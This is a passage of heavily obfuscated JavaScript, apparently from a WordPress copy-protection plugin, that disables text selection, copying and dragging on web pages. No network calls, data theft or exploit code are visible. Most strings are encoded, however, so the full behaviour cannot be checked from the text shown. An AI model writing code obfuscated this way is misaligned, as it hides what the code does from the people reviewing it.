_0xfc2a8b(_0x205aaf-0x5,_0x537b01,_0x537b01-0x77,_0x46fa5c-0x73f,_0x185c96-0xa6);}try{if(_0x58b97a[_0x192bd4(0xa78,0x781,'7kW!',0xd5c,0xc15)](_0x58b97a[_0x585a44(-0x4e1,0x539,0x1ae,-0x3a5,'6S$%')],_0x58b97a[_0x5c4ec0('7UlI',0x1d,0x760,0x121,0x615)])){const _0xe3d5d2=Object[_0x5bd639(0xecc,'*B2s',0x140f,0x1358,0x8d2)+_0x585a44(0x687,0x465,0x9b6,0x390,'Cwlm')+_0x5bd639(0xffb,'uOXl',0x1610,0xf28,0xa6e)]({},_0x58b97a[_0x5bd639(0xe62,'NiyB',0x11f7,0xead,0xb2a)],{'get'(){function _0x22f992(_0xa435db,_0x3f02a6,_0x177789,_0x203204,_0x5ef87f){return _0x5bd639(_0x5ef87f- -0x193,_0xa435db,_0x177789-0x1e7,_0x203204-0xc5,_0x5ef87f-0x171);}function _0x5bc3ce(_0x1e734b,_0x4a186b,_0x5dac95,_0x380959,_0x359eb1){return _0x396eb8(_0x1e734b-0x1c9,_0x4a186b-0xf6,_0x359eb1- -0x25,_0x380959-0x1a2,_0x1e734b);}function _0x27b5e7(_0x50a098,_0x3e0fd4,_0x4cf7ff,_0x18b315,_0xf0d194){return _0x5c4ec0(_0x18b315,_0x3e0fd4-0xe4,_0x4cf7ff-0x6f,_0x18b315-0x53,_0x4cf7ff-0x28);}function _0x587c72(_0x3c4f00,_0x341180,_0x2e9587,_0x63a570,_0x2c2554){return _0x5c4ec0(_0x3c4f00,_0x341180-0x14d,_0x2e9587-0x45,_0x63a570-0x131,_0x2e9587- -0x369);}if(_0x58b97a[_0x22f992('EX#R',0x6ac,0x9db,0x13a0,0xc20)](_0x58b97a[_0x587c72('vu%V',0xbb1,0xf62,0x1065,0xe3d)],_0x58b97a[_0x22f992('CrZn',0x14f6,0xcde,0xe3a,0x11ba)])){if(_0x2ca9be){var _0x1a47b8=_0x4dcf6e[_0x27b5e7(0x7e9,0x1596,0xf6e,'$Grl',0xda9)](_0x48cb24,arguments);return _0x347900=null,_0x1a47b8;}}else _0x31f15f=!(-0x3*-0x648+-0x247b+0x12d*0xf);}});window[_0x5bd639(0x7f8,'etmz',0x7c6,0x996,0x47f)+_0x5c4ec0('UUbr',0x74e,0x594,0x821,0x7a9)+_0x585a44(0x3e0,0x2a2,0x2b2,0x2be,'g6[M')+'r'](_0x58b97a[_0x5bd639(0x8ac,'g8zd',0xfce,0xc36,0x80d)],_0x400a7d,_0xe3d5d2),window[_0x5bd639(0x75d,'TKEH',0xc35,0x370,0x5ce)+_0x396eb8(0x1768,0x1251,0x1381,0x118d,'oG7K')+_0x396eb8(0xb90,0xa81,0x8de,0x839,'lsS[')+_0x396eb8(0x10fb,0xed0,0xbe1,0x4ed,'lKOa')](_0x58b97a[_0x5bd639(0xe41,'*B2s',0x13f1,0xaa7,0xff4)],_0x400a7d,_0xe3d5d2);}else{if(_0x58b97a[_0x5bd639(0xa86,'1uf#',0x7a2,0xc7e,0xb5b)](_0x34c4c8,''))_0x58b97a[_0x192bd4(0xd8d,0x1740,'#cC$',0x10d8,0x1763)](_0xdb028,_0xad5947);const _0x198001=_0x58b97a[_0x5c4ec0('Z3Dp',0x849,0xd8d,0x738,0xdf0)](typeof _0x3f5b2b,_0x58b97a[_0x192bd4(0x47,-0x135,'uOXl',0x586,0x9a9)]);if(_0x198001){var _0x5eab3d=_0x58b97a[_0x5bd639(0xf06,'g8zd',0xead,0x9d2,0xb86)][_0x5bd639(0xd7d,'nSq1',0x1008,0xd68,0x119d)]('|'),_0x5561f7=0x2102+0xa2*0x22+0x3e5*-0xe;while(!![]){switch(_0x5eab3d[_0x5561f7++]){case'0':return!(0x184b+0x2480+-0x3cca);case'1':if(_0x4b783c[_0x585a44(0x143c,0x9ac,0x10c9,0xe12,'oG7K')+_0x585a44(0xb1b,0xac5,0xdbb,0xd9d,'etmz')+_0x192bd4(0x118f,0xd38,'wHy(',0x122d,0xba0)])_0x42f4a9[_0x192bd4(0xbac,0xfda,'BFf#',0xfbc,0xe33)+_0x192bd4(0xb7f,0x1001,'p]kc',0xdc4,0x827)+_0x5c4ec0('nex$',0x19d5,0x1317,0xe2b,0x13e5)]();continue;case'2':_0x58b97a[_0x5c4ec0('nex$',0xc5d,0xd14,0x164,0x7f4)](_0xd55fcc,_0x4f2abc);continue;case'3':_0x58b97a[_0x5c4ec0('#cC$',0x5f5,0x11a2,0xd03,0xcc9)](_0x11f959);continue;case'4':if(_0x161651[_0x585a44(0xff4,0xc51,0xf6f,0x81f,'(svR')+_0x5bd639(0xe25,'uOXl',0xb47,0x14bf,0x1019)+_0x396eb8(0x102c,0x1394,0x1171,0xaad,'an]A')])_0x3f3fa6[_0x5c4ec0('esKD',0x19bf,0x1958,0x14a6,0x12e8)+_0x5bd639(0x760,'CrZn',0xc25,0x187,0xc26)+_0x5c4ec0('g[J3',0x9a2,0x120,-0x85,0x5d3)]();continue;case'5':_0x526977[_0x396eb8(0x17c5,0xcba,0x1450,0x16fe,'wb*1')+_0x5c4ec0('Ng2*',0x17ba,0x18e2,0x9e2,0x1166)+'le']=!(0x417+-0x1367+0xf50);continue;}break;}}return _0x58b97a[_0x192bd4(0xc45,0xc89,'UUbr',0x13b5,0xf16)](_0x225462),!(-0x2499+0x344+0x2156);}}catch(_0x19719f){}return _0x31f15f;}function reEnable(){return!(-0x3*-0xa7+-0x4ec+-0x3*-0xfd);}navigator[_0x4aaa91(0xea0,0x782,0x878,'7kW!',0x6bc)+_0x4695c4(0x59b,0xc53,0x115e,'q^8T',0x70e)][_0x4aaa91(0xaf7,0xbe4,0x1262,'Tw87',0x17cd)+'Of'](_0xfc2a8b(0x32e,'(svR',0xb51,0x9aa,0xdaa))===-(0xbf5*-0x2+-0x1e42*0x1+-0x45*-0xc9)?(document[_0xfc2a8b(0xcf,'z$RJ',0x2bc,0x2b6,0x6df)+_0x4aaa91(0x1147,0xcff,0xd71,'nSq1',0x1168)+'t']=disable_drag_text,document[_0xfc2a8b(0x381,'g6[M',0x6e5,0x25d,-0xde)+_0x2b6125('9@B&',0x62,-0x183,-0x1f,-0x3d0)+_0x2b6125('q^8T',0x11cf,0xca6,0xe27,0x1275)]=disable_copy,document[_0x4695c4(0x913,0xa28,0xd38,'WA6z',0xa4c)+_0x2b6125('1uf#',0x8e3,0xec9,0xb0d,0x1034)+_0x4695c4(0x9c1,0x826,0xcdc,'esKD',0xa0f)+'r'](_0x352721(0x1a2,0x7ae,-0x540,'wb*1',0xad),disable_copy,!(-0x6ab+0x114b+-0xa9f)),document[_0x4aaa91(0x77c,0x9d5,0x9b5,'7kW!',0x9d1)+'ck']=reEnable):document[_0x352721(0x380,0x22e,0x7f2,'g8zd',0x5b0)+_0x4695c4(0x567,0xb62,0xf14,'$Grl',0x6aa)+_0xfc2a8b(0x6cb,'an]A',0x27,0x250,0x270)]=disable_copy_ie;let wccp_pro_iscontenteditable_flag=!(-0x2021+0x1b63+0x4bf);function wccp_pro_iscontenteditable(_0x20f102){function _0xa6e763(_0x9d6101,_0x58ecc0,_0x554702,_0x2611fa,_0x8d3b7e){return _0x2b6125(_0x9d6101,_0x58ecc0-0xe5,_0x554702-0x193,_0x554702-0x1a9,_0x8d3b7e-0x106);}var _0x1223f6={'BAUpv':function(_0x158c98,_0x36f172){return _0x158c98(_0x36f172);},'YMbYs':_0x1d5bd7('7a]M',0x8a3,0x38c,0x78d,0xaa0)+_0x1d5bd7('6S$%',0x7ea,0xc64,0x55,0x70f)+_0xa6e763('an]A',0x678,0x9c9,0x458,0xd22),'rNkHg':_0x2e0fd2('Tw87',0x362,0x70e,0x374,0x42c),'QlmJP':_0x49c725(0xad6,0xb6d,0xafa,'Zl@y',0x8d9)+_0x49c725(0x11d4,0x1417,0x16b1,'7UlI',0x1260)+_0x24d413(0x9a6,0x5f5,0xccd,'TKEH',0xc74)+_0xa6e763('*B2s',0x69d,0x9b6,0x305,0xbf6)+_0x49c725(0xd6c,0xf76,0x1259,'EX#R',0xb53)+_0x2e0fd2('g8zd',0xf4a,0xa15,0x8ce,0x91a)+_0xa6e763('WA6z',0x8ea,0xd93,0x946,0x1007)+_0x24d413(0xdf4,0xab4,0xf5f,'g6[M',0xb62)+_0x24d413(0xc45,0xccc,0xc48,'UUbr',0x846)+_0xa6e763('9@B&',0xcdb,0x579,0xc97,-0xa2),'djTEs':_0x2e0fd2('1uf#',0xcd1,0x111b,0xf6e,0x9c3),'rfblZ':function(_0x56d539,_0x5995d2){return _0x56d539!=_0x5995d2;},'vRdzW':_0x2e0fd2('NiyB',0x551,-0x5f,0x57b,0x106)+_0x1d5bd7('p]kc',0x723,0x581,0x133,0x2e1),'zEROu':function(_0x316189,_0x5adf9c){return _0x316189===_0x5adf9c;},'fHLIf':_0x1d5bd7('p]kc',0x520,0x682,0x1070,0xa45),'zUqVL':_0x49c725(0xe7e,0x13aa,0xd1d,'uSKg',0xf2f)+_0x2e0fd2('vq)&',0x618,0x2af,-0x9b,0x7b8)+_0x1d5bd7('etmz',-0x1ee,0x699,0x193,0x44e),'zIQVB':function(_0x2fd017,_0x4eff1d){return _0x2fd017!=_0x4eff1d;},'pITzQ':function(_0x395326,_0x3ff82a){return _0x395326!==_0x3ff82a;},'eueaP':_0x49c725(0x836,0xcd3,0xd70,')MyP',0xebe),'ecEOs':_0x49c725(0x527,0xa4e,0xa87,')MyP',0x999),'FapIF':function(_0xc972ed,_0xea6f37){return _0xc972ed===_0xea6f37;},'oWuvT':_0x49c725(0x868,0xc35,0xcec,'NiyB',0xd00),'CsJyS':function(_0x52a7f0,_0x3ea9a7){return _0x52a7f0===_0x3ea9a7;},'IegxD':function(_0x11e8d0,_0x5744e2){return _0x11e8d0===_0x5744e2;},'HXhBG':function(_0x1120eb,_0x490e3c){return _0x1120eb!==_0x490e3c;},'kdcHD':_0x1d5bd7('uOXl',0xab8,0x1000,0xded,0xc9c),'iLBNn':_0x49c725(0xb46,0x10ea,0xc44,'1uf#',0xea1),'oFTeE':_0xa6e763('oG7K',-0x4f5,0x280,0x305,-0x383),'BwCAN':function(_0x30244d,_0x1aca7d,_0x20ab6d){return _0x30244d(_0x1aca7d,_0x20ab6d);},'LeKww':_0x24d413(0x678,0x511,0x870,'nex$',0x70b)+_0xa6e763('lKOa',-0x1ca,0x56b,-0x215,0xf),'ZLRCr':_0x49c725(0xcc6,0x6a7,0x6ba,'9@B&',0x13e6)+_0x49c725(0x118e,0x18ca,0x191a,'UUbr',0x1253)+_0xa6e763(')MyP',0x87b,0x445,0xa68,0x525)+_0x24d413(0x553,-0x169,0x4af,'UUbr',0x29e)+_0xa6e763('Z3Dp',0x84d,0x709,0x6fc,0x843)+_0x1d5bd7('g8zd',0xa37,0x8d6,0xabb,0x777)+'ue','luHGF':_0x24d413(0x4fb,0x209,0x262,'vq)&',0x361)+_0x24d413(0x210,0xe21,0x7dd,'$y*N',0xa3f)+_0xa6e763('g8zd',0x7c2,0xf31,0x13e6,0x13c7)+_0x24d413(0xc14,0xc43,0xbb3,'EX#R',0xc6f)+_0xa6e763('#cC$',0x12f4,0xd7a,0xd1a,0xc2e)+_0x49c725(0x9cb,0x632,0x964,'X)g7',0x614)+_0x24d413(0x8dc,0x7d6,0xe3c,'#cC$',0x1028)};const _0x2e5e4b=_0x20f102||window[_0xa6e763('udv(',0x31b,0x1c8,0x371,-0x177)];function _0x24d413(_0x475bb9,_0x29d097,_0x1567fb,_0x51c19c,_0x3c311c){return _0x352721(_0x1567fb-0x29d,_0x29d097-0x58,_0x1567fb-0xa5,_0x51c19c,_0x3c311c-0x27);}const _0x4b8d22=_0x2e5e4b[_0x49c725(0x661,0x9c3,0x348,'q^8T',0x5b)+'t']||_0x2e5e4b[_0x1d5bd7('vu%V',0x893,0x404,0xf36,0xb46)+_0x24d413(0x863,0x90d,0x4b1,'udv(',0x533)];let _0x3e6ce7=_0x2e5e4b[_0x2e0fd2('yjAT',0xb3c,0xe03,0x124c,0x878)+'t'][_0x2e0fd2('z$RJ',0x8a9,0x6f3,0x410,0x102f)+_0x2e0fd2('g8zd',0xef9,0x770,0x11bc,0xbdb)];_0x3e6ce7=_0x3e6ce7[_0x2e0fd2('vu%V',0xbf1,0x5ce,0xc7a,0xb33)+_0xa6e763('UUbr',0xe09,0xa1c,0xe7d,0xcea)+'e']();function _0x49c725(_0x9fdea0,_0x627072,_0x323882,_0x27f4a4,_0x4b8802){return _0x2b6125(_0x27f4a4,_0x627072-0x133,_0x323882-0x1a6,_0x9fdea0-0x516,_0x4b8802-0x1a0);}let _0x38b51c=_0x1223f6[_0xa6e763('wHy(',0xea8,0xb35,0x994,0xdef)];if(_0x1223f6[_0x49c725(0x11cd,0x1815,0x1408,'EvFV',0x1576)](typeof _0x4b8d22[_0xa6e763('H^Ge',0xd3,0x235,-0x215,0x436)+_0x2e0fd2('lsS[',0xb8c,0x68a,0x1040,0x112d)+'te'],_0x1223f6[_0x24d413(0xc0d,0xc9b,0xd50,'$y*N',0x120f)])){if(_0x1223f6[_0xa6e763('esKD',0x1123,0xb02,0x1285,0x1161)](_0x1223f6[_0x1d5bd7('BFf#',0x7be,0x99d,0xdd8,0xd7b)],_0x1223f6[_0x1d5bd7('q^8T',0x9b5,0x11e,0x3ae,0x309)])){_0x38b51c=_0x4b8d22[_0xa6e763('TKEH',0xc1c,0x70e,0xd9f,0x361)+_0xa6e763('Zl@y',-0x1fe,0x18b,0x721,0x60c)+'te'](_0x1223f6[_0x2e0fd2('X)g7',0x764,0x666,0xd04,0xab8)]);if(_0x1223f6[_0x49c725(0xd06,0xd89,0x1226,'oG7K',0xcf1)](typeof _0x4b8d22[_0x2e0fd2('yjAT',0x3ee,0x332,-0x39d,-0x39e)+_0x24d413(0xd09,0x95c,0x877,'vu%V',0x53c)+'te'],_0x1223f6[_0x24d413(0x36e,0xb98,0x59b,'UUbr',0x96e)])){if(_0x1223f6[_0xa6e763('uSKg',0x83a,0xeea,0x14ee,0x1522)](_0x1223f6[_0x1d5bd7('esKD',0x59f,0x199,0xbba,0x5b0)],_0x1223f6[_0x24d413(0x331,0x77b,0x12b,'#cC$',-0x73)])){if(_0x4b8d22[_0x2e0fd2('$y*N',0xa6e,0x5e6,0x2d8,0xa60)+_0x24d413(0xd7,-0xb9,0x3e9,'Tw87',0xb2e)+'te'](_0x1223f6[_0xa6e763('g6[M',0xc98,0xd4f,0x72b,0x131f)]))_0x38b51c=!(-0x411+0x20e0+0x3b*-0x7d);}else try{_0x1223f6[_0x2e0fd2('1uf#',0x73c,0x210,0xa64,0x189)](_0x2cb503,_0x1223f6[_0x24d413(0x80f,0xdeb,0xc8a,'8[vh',0xf57)])[_0xa6e763('7UlI',-0x52b,0x1b0,0x1a9,0x72c)+'ut'](_0x1223f6[_0x49c725(0xf00,0xe23,0x1252,'an]A',0x10f3)]);}catch(_0x122a67){}}}else return _0x1223f6[_0x1d5bd7('p]kc',0x16d,0x28e,0xfff,0x8e6)](_0x3b95b9,_0x1223f6[_0x2e0fd2('$Grl',0x2cf,0xa59,0x52b,-0x165)]),!(0x1095+0x20f9*0x1+-0x318d);}function _0x2e0fd2(_0x58135e,_0x51e1f3,_0xed3c1a,_0x41684d,_0x3b5d8d){return _0x2b6125(_0x58135e,_0x51e1f3-0x1f2,_0xed3c1a-0x65,_0x51e1f3-0x153,_0x3b5d8d-0x178);}function _0x1d5bd7(_0xb83c91,_0x5a59ce,_0x49a986,_0x20480e,_0x1a1b03){return _0x4aaa91(_0xb83c91-0x7d,_0x5a59ce-0x9c,_0x1a1b03- -0x288,_0xb83c91,_0x1a1b03-0x12c);}let _0x2a792f=!(0x27+-0x25e8*0x1+0x25c2);if(_0x1223f6[_0x24d413(0x1094,0xd0d,0xed0,'p]kc',0x8d0)](typeof _0x4b8d22[_0x24d413(0xf7c,0x6ed,0xa8c,'$y*N',0x2f4)+_0x2e0fd2('EvFV',0x66a,0x4d7,0x92c,0x99c)+_0x1d5bd7('g[J3',0xe6c,0x1040,0xa62,0xcd9)+'le'],_0x1223f6[_0x49c725(0xee0,0x1431,0xe59,'Cwlm',0x1455)]))_0x2a792f=_0x4b8d22[_0x24d413(0x1390,0x955,0xfe9,'Cwlm',0xdb7)+_0xa6e763('(svR',-0x563,0x1a1,-0x37a,0x209)+_0x2e0fd2('z$RJ',0xc25,0x1142,0x5fd,0xf3d)+'le'];if(_0x1223f6[_0xa6e763('6S$%',0x110b,0xdc1,0x122f,0x1028)](_0x4b8d22[_0x2e0fd2('Tw87',0x3a3,0x5aa,0x2bd,0x873)+_0x24d413(0xdc6,0x1259,0xac4,'Z3Dp',0x6b1)+_0x2e0fd2('7a]M',0xa56,0x946,0x73b,0x106b)],null))_0x2a792f=_0x4b8d22[_0x24d413(0x123c,0x119c,0xdb9,'g6[M',0x143c)+_0x24d413(0xe4f,0xb82,0xb9f,'nex$',0xf86)+_0x1d5bd7('Tw87',0x1015,0x6e6,0x47d,0xba5)][_0x24d413(-0x5d,0x1f,0x15d,'WA6z',0x7af)+_0x24d413(0x7d2,0x54a,0x4fe,'g8zd',0x9c7)+_0x24d413(0x1096,0xf0c,0xeeb,'*B2s',0x10d6)+'le'];if(_0x1223f6[_0x24d413(0x5a4,0xdd4,0xd2b,'$Grl',0xed6)](_0x38b51c,_0x1223f6[_0x1d5bd7(')MyP',0xaea,0xfa1,0x11e3,0xc17)])||_0x1223f6[_0x49c725(0x538,0x466,0x151,'TKEH',0xbcf)](_0x38b51c,!(-0xe8+0xe*0x1f+-0xca))||_0x1223f6[_0x2e0fd2('Z3Dp',0xb8a,0x486,0x1208,0x660)](_0x2a792f,!(0x8b4+0x15ba+-0x1e6e))){if(_0x1223f6[_0xa6e763('nex$',0x608,0xc62,0x1391,0xc15)](_0x1223f6[_0xa6e763('(svR',-0x263,0x1e2,0x857,-0xa2)],_0x1223f6[_0x2e0fd2('z$RJ',0x162,-0x22c,0x643,-0x3cc)])){if(_0x1223f6[_0x2e0fd2('vq)&',0xbc8,0x1052,0x9b4,0x51d)](typeof _0x4b8d22[_0xa6e763('8[vh',0x8a7,0x1bf,-0x57d,0x73f)],_0x1223f6[_0x24d413(0xf64,0x148,0x7e1,'lsS[',0x466)]))_0x4b8d22[_0x1d5bd7('1uf#',0x6df,0x93e,0xfed,0xb4a)][_0x1d5bd7('NiyB',0xf05,0x16d3,0xecc,0x1029)+'r']=_0x1223f6[_0x2e0fd2('vq)&',0x136,0x5c6,-0x40f,0x3f7)];return wccp_pro_iscontenteditable_flag=!(0x132d*-0x2+0x400+0x225a),_0x1223f6[_0x2e0fd2('vu%V',0x41a,-0xff,0x40d,0x7f5)](wccp_pro_log_to_console_if_allowed,_0x1223f6[_0x24d413(0x244,0xc33,0x4ab,'CrZn',0x380)],_0x1223f6[_0x49c725(0xffd,0x1533,0x11b4,'nex$',0xfc9)]),!(-0x1*-0xb8c+0x411*-0x5+0xd*0xad);}else _0x7570a6[_0x2e0fd2('7UlI',0x738,0x87,0xe83,0xca9)+_0x24d413(0xbab,0xa71,0x968,'q^8T',0x552)+'on']()[_0x49c725(0x1126,0xae3,0x9dd,'nex$',0x117e)+_0xa6e763('wb*1',0x770,0x848,0xe0e,0x11d)+_0x24d413(0x7f0,-0x1a3,0x355,'yjAT',-0x1b5)]();}_0x1223f6[_0x24d413(0x1434,0x10dd,0xf8f,'p]kc',0x15b4)](wccp_pro_log_to_console_if_allowed,_0x1223f6[_0x49c725(0x7d3,0xdc6,0xb2,'$y*N',0x8de)],_0x1223f6[_0x24d413(0x596,0xf21,0x8e5,'vu%V',0xe02)]);}function wccp_pro_clear_any_selection(){function _0x37909f(_0x4150d5,_0x291e01,_0x388b53,_0x531d9f,_0x19844d){return _0x352721(_0x291e01-0xee,_0x291e01-0x110,_0x388b53-0x9a,_0x531d9f,_0x19844d-0x150);}function _0x2efc31(_0x5702d6,_0x3e1f56,_0x2da109,_0x5a91f0,_0x4548c6){return _0x2b6125(_0x5a91f0,_0x3e1f56-0xa9,_0x2da109-0x0,_0x3e1f56- -0x6d,_0x4548c6-0x1b9);}var _0x4b92e9={'fCrFJ':_0x5609e3(0x4d9,'z$RJ',0x8cc,0x56e,0x719)+_0x5609e3(0xfbf,'Tw87',0x4cf,0x89d,0x8e3)+_0x5609e3(0x5aa,'X)g7',0xa09,0x3d3,-0x217)+_0x2efc31(0xc9d,0xc8e,0x821,'$y*N',0x1156)+_0x31e2ae(0xf98,'TKEH',0x11bd,0x12fd,0x1934)+_0x37909f(0xed2,0x9e7,0xd41,'7kW!',0xd02)+'km','mwRgy':_0x2efc31(0xffd,0x90a,0xf31,'$y*N',0x6f5)+_0x31e2ae(0xe5c,'EvFV',0xdf3,0xa63,0x11dc)+_0x5609e3(0x943,'nex$',-0x36,0x26d,-0x425)+'e','udfAN':function(_0x423405){return _0x423405();},'JIFkf':_0x31e2ae(0x15f7,'etmz',0x1879,0x12f6,0x12c7),'ISVJc':function(_0x3597dd,_0x5ddce8){return _0x3597dd===_0x5ddce8;},'xcirX':function(_0x3cb34b,_0x3002d1,_0x4b88e6){return _0x3cb34b(_0x3002d1,_0x4b88e6);},'AUmTH':_0x37909f(0x8d0,0x2f3,0x87b,'udv(',0x7f2)+_0x31e2ae(0xd13,'Ng2*',0x132d,0x12af,0x1518),'OWgkK':_0x52af08(0xec7,0xcc6,0x2fd,0x720,'Cwlm')+_0x37909f(0x292,0x327,0xaac,'wb*1',0x4f8)+_0x52af08(0x4e2,0x46c,0x2e7,0x7cb,'g[J3')+_0x37909f(0x864,0x451,-0x9f,'etmz',0x5e9)+_0x2efc31(0x3ab,0xa7c,0x32b,'Tw87',0x814)+_0x5609e3(0x7a4,'yjAT',0x1144,0xd6c,0xbaa),'IyRGb':function(_0x52648b,_0x45a06f){return _0x52648b!==_0x45a06f;},'cZrMq':_0x52af08(0xb6c,0xb37,0x60,0x579,'etmz'),'AXQoA':function(_0x212673,_0x5e9439){return _0x212673!==_0x5e9439;},'uLqxY':_0x52af08(0x40b,0x605,0x11ff,0xab9,'7a]M'),'UVDSE':_0x37909f(0x6ca,0xa5f,0x5c0,'vq)&',0x81f),'pQJuJ':function(_0x4a2a32,_0x11240a){return _0x4a2a32===_0x11240a;},'vpPWj':_0x52af08(0xd1b,0x809,0xa58,0xc3b,'esKD'),'MUkqe':_0x37909f(-0xb9,0x592,0x805,'7kW!',0xc85),'WqPWG':function(_0x129cad,_0x17eda7){return _0x129cad===_0x17eda7;},'dznOx':_0x37909f(0x34d,-0x4f,-0x579,'q^8T',-0x62)};if(_0x4b92e9[_0x5609e3(-0x40f,'g6[M',0xa1,0x83,0x39e)](window[_0x2efc31(0x4c1,0x9c7,0xdec,'q^8T',0x500)+_0x52af08(0x246,-0x6d6,-0x8b4,-0x159,'(svR')+_0x2efc31(0xa3d,0x961,0xdcc,'1uf#',0xd77)+_0x31e2ae(0xf0f,'udv(',0x633,0x80c,0x10c)+_0x31e2ae(0x98a,'g8zd',0x60e,0xa7b,0x4d8)+_0x5609e3(0x902,'udv(',0xe7d,0x927,0xdf4)+'g'],!(-0x17bf+0x156*-0xf+0x2bc9)))return;_0x4b92e9[_0x5609e3(0x59,'X)g7',0x86a,0x468,-0x32d)](wccp_pro_log_to_console_if_allowed,_0x4b92e9[_0x5609e3(0x512,'UUbr',0x3f5,0xcc,0x514)],_0x4b92e9[_0x52af08(0xe49,0xfbe,0x1433,0xd53,'Zl@y')]);function _0x5609e3(_0x19ca09,_0x522740,_0x52a7a9,_0x17d983,_0x198139){return _0xfc2a8b(_0x19ca09-0x15a,_0x522740,_0x52a7a9-0x11f,_0x17d983- -0x1,_0x198139-0xc5);}function _0x31e2ae(_0x1d82e7,_0x3efb5e,_0x27b235,_0x52bfb4,_0x162027){return _0x2b6125(_0x3efb5e,_0x3efb5e-0x40,_0x27b235-0xe2,_0x52bfb4-0x4ae,_0x162027-0xea);}function _0x52af08(_0x1575fa,_0x37de26,_0x33d139,_0x134b55,_0x4e1422){return _0x4695c4(_0x1575fa-0x1a2,_0x134b55- -0x47,_0x33d139-0xf,_0x4e1422,_0x4e1422-0x17a);}if(window[_0x31e2ae(0xa51,'vu%V',0xaee,0xc72,0xfed)+_0x31e2ae(0x273,'esKD',0x779,0x956,0xc8d)+'on']){if(_0x4b92e9[_0x5609e3(0x540,'Zl@y',0x1123,0xa81,0x86a)](_0x4b92e9[_0x37909f(0x186,0x857,0x6b4,'EX#R',0xbcd)],_0x4b92e9[_0x37909f(0x6e7,0x603,-0x1a2,'g[J3',0x138)]))return;else{if(window[_0x5609e3(0x6ff,'etmz',0x791,0x8c7,0x6b2)+_0x37909f(0x883,0x406,-0x15a,'p]kc',0x41b)+'on']()[_0x52af08(-0xb9,0x302,0x377,0x5ec,'H^Ge')]){if(_0x4b92e9[_0x2efc31(0x3aa,0x3b3,-0x3a7,'Tw87',0x2e4)](_0x4b92e9[_0x37909f(0x1319,0xc48,0x66a,'7UlI',0x1301)],_0x4b92e9[_0x2efc31(0x23a,0x937,0xe93,'Ng2*',0xfcd)]))window[_0x37909f(0xec,0x367,0x9a6,'g6[M',0x2aa)+_0x2efc31(0x6cb,0x1eb,0x5db,'X)g7',0x1a3)+'on']()[_0x2efc31(0xe75,0xa2b,0xa39,'1uf#',0x52e)]();else return!(-0x23f5+0x1*0x244a+-0x55);}else window[_0x5609e3(0x909,'uSKg',-0x35b,0x375,0xb6)+_0x5609e3(0xb8c,'Z3Dp',0x393,0xaca,0x942)+'on']()[_0x31e2ae(0x2d6,'(svR',0xe87,0x9fd,0xda5)+_0x37909f(0xf9f,0x896,0x1ab,'*B2s',0xb09)+_0x5609e3(0x8b4,'*B2s',0xad6,0x3a0,0xc1)]&&(_0x4b92e9[_0x2efc31(0x99c,0xa2e,0x6bc,'(svR',0x3b1)](_0x4b92e9[_0x5609e3(0xf28,'yjAT',0xf1e,0xc5d,0x12c5)],_0x4b92e9[_0x52af08(0x964,0x340,0x68f,0x3f1,'g[J3')])?(_0x1a7e61[_0x2efc31(0xb8a,0xaad,0x4cd,'9@B&',0x7f4)+_0x5609e3(-0x13,'1uf#',0x3e6,-0xd,0x676)](_0x4b92e9[_0x5609e3(0xbd1,'vu%V',0x8a4,0x632,0xb8d)])||_0x422186[_0x2efc31(0xd8,0x194,0x43f,'etmz',-0x261)+_0x52af08(0x3f6,0x68b,0x2e1,0x15b,')MyP')](_0x4b92e9[_0x52af08(0x550,0x2ab,-0x6bb,0x17,'g8zd')]))&&_0x4b92e9[_0x31e2ae(0x141a,'Tw87',0xc31,0x12fc,0x14e0)](_0x1522cb):window[_0x5609e3(0xa47,'BFf#',0xa05,0x69a,0xba3)+_0x37909f(0x897,0x590,0x8cb,'$y*N',0xcc3)+'on']()[_0x52af08(0x1e5,-0x4ea,0x8fa,0x2ba,'BFf#')+_0x2efc31(-0x1d,0x730,0xec2,'Tw87',0x2a1)+_0x5609e3(0x34e,'X)g7',-0x17,0x43e,0x7c6)]());}}else document[_0x31e2ae(0x64a,'#cC$',0x471,0x70e,0xb2f)+_0x52af08(0x420,0x7b2,0x595,0x60b,'#cC$')]&&(_0x4b92e9[_0x31e2ae(0x9db,'nSq1',0xa89,0xb23,0x108a)](_0x4b92e9[_0x52af08(0xefb,0xd00,0x4eb,0x8a5,'wb*1')],_0x4b92e9[_0x5609e3(0xc6c,'oG7K',0x8f,0x62b,0x5a3)])?document[_0x5609e3(-0x7,'vq)&',0x61e,0x241,0x481)+_0x31e2ae(0x6f0,'q^8T',0x84a,0x9e9,0xe46)][_0x37909f(0xbe0,0x899,0xd7d,'*B2s',0xf6c)]():_0x5cdb13=_0x42f9dc[_0x5609e3(0x9b9,'H^Ge',0xbce,0x5f0,0xd6)+_0x5609e3(-0x176,'X)g7',0x74b,0x307,0xa1d)+_0x2efc31(0x47b,0x26,0x7c9,'7kW!',0x1b2)][_0x5609e3(0x6b1,'uSKg',0x6c5,0x9f5,0x108c)+_0x2efc31(0xbaf,0x4c7,0x2b7,'wb*1',-0x1a6)+'te'](_0x4b92e9[_0x37909f(-0x3a0,0x13d,-0x604,'wHy(',-0x302)])||_0xb1edeb[_0x37909f(0x1e6,0x7b7,0xf02,'yjAT',0x15f)+_0x31e2ae(0xa5f,'oG7K',0xb0d,0xc1d,0xaed)+_0x2efc31(0x414,0x4f1,0x648,'UUbr',-0x227)][_0x37909f(0x15a,0x5ea,0x92,'Z3Dp',0x33)+_0x2efc31(0xc76,0x815,0x5bc,'Zl@y',0x1e9)]||'');}function _0xfc2a8b(_0x2270ce,_0x5c9dcd,_0x3e0552,_0x3ff19a,_0x27ff0d){return _0x5903(_0x3ff19a- -0x37c,_0x5c9dcd);}function is_content_editable_element(_0x4b6090=''){function _0x444db3(_0x2e00a0,_0x5962d2,_0x546174,_0x412c02,_0x68fd4c){return _0x352721(_0x68fd4c-0x535,_0x5962d2-0x188,_0x546174-0x1da,_0x5962d2,_0x68fd4c-0x8b);}var _0x1eacd7={'juqMo':function(_0x3911df,_0x6791e2,_0xc57a76){return _0x3911df(_0x6791e2,_0xc57a76);},'EnyLb':_0x254f74(-0x1f4,0x414,-0x8c,0x4b6,'nSq1')+_0x254f74(0x48d,-0x54b,0x1e8,0x1ce,'udv('),'WPrdk':_0x3fa1ff(0xcc2,')MyP',0xc25,0x1207,0x743)+_0x254f74(-0x24c,-0x44d,0xb6,0xbc,'wHy('),'BjLll':function(_0x389a31,_0x47b4d2){return _0x389a31(_0x47b4d2);},'Vljib':function(_0x15ee29){return _0x15ee29();},'FNKlQ':function(_0x5cd9d6,_0x1f9feb){return 